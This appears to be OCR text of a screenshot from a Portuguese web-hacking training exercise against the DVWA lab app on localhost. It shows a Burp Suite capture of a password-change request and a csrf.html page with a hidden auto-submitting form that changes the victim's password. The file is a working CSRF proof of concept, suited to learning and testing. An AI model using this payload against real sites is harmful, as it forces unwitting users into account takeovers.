 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /vulnerabilities/csrf/?password_new=TESTE&password_conf=TESTE&Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:72.0) Gecko/20100101 Firefox/72.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: security=low; PHPSESSID=l1cimfbo082phv4ggf3v212j45; security=low
10 Upgrade-Insecure-Requests: 1
11
12
csrf.html (~/Documentos/treinamento_gris/gris_trabalhos/webhacking/exemplo_csrf)
Arquivo Editar Ver Pesquisar Ferramentas Documentos Ajuda
1 <html>
2 <body>
3 <form action="http://127.0.0.1/vulnerabilities/csrf" method="GET" id="hackform" name="hackform">
4 <input type="hidden" name="password_new" value="TESTE">
5 <input type="hidden" name="password_conf" value="TESTE">
6 <input type="hidden" name="Change" value="Change">
7 </form>
8 <script>
9 document.forms["hackform"].submit();
10 </script>
11 </body>
12 </html>
HTML Largura das tabulações: 4 Lin 3, Col 100 INS
? < + 0 matches
Menu exe... Tele... Burp ... artsa... Mozil... TAG_... [exe... Sext... csrf.h... .01 Qua 19 Fev, 02:47